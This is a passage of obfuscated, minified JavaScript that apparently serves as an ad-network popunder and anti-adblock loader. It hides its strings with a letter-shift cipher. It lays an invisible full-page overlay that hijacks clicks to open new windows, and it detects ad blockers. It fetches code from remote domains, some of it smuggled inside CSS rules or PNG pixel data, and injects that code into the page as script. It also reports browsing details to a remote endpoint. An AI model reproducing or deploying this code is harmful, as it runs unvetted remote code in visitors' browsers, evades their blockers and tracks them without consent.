K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf"